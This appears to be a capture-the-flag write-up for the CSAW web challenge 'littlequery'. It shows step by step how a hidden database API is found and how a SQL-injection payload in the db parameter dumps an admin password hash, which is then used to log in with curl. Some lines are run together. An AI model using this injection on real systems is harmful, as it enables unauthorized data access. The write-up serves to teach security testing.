Web 200 | littlequery : ~H4rD~
Host:http://littlequery.chal.csaw.io
// let's start by checking the index page source code

// In the source code we can find this html comment !
` <!--
`
<div class="col-md-4">
<h2>For Developers</h2>
<p>Check out our <a href="/api/db_explore.php">API</a></p>
</div>
-->
// let's check it out ..
// it's look like we can explore the DB using the given api

we will use the schema mode to findout the database structure & available databases & tables
let's try schema first :
http://littlequery.chal.csaw.io/api/db_explore.php?mode=schema
// Ok..let's explore the database strucure :
http://littlequery.chal.csaw.io/api/db_explore.php?mode=schema&db=littlequery&table=user
// if we try to dump the data using the preview mode we will notice that it's fillterd and we are not allowed to do that
http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=littlequery&table=userh4rD
//we will try to inject the parameter db
so we can miss with the parameter db
let's test this :
http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=H4rD&table=user
// we can notice that the used query are as follows
`select * from$db.$table```// we can bypass this using this payload :

http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=littlequery`.`user`--%20-&table=N00bsInTheh00D
// here we go !.. we have the hash
5896e92d38ee883cc09ad6f88df4934f6b074cf8we can send POST data with curl then just take the cookie in the send responseand set the cookie to your browser and login ..
curl -X POSThttp://littlequery.chal.csaw.io/login.php--data "username=admin&password=5896e92d38ee883cc09ad6f88df4934f6b074cf8" -v Set-Cookie: PHPSESSID=4t34omg2jt4bqqg7dfb5t8qrp5e0; path=//query.php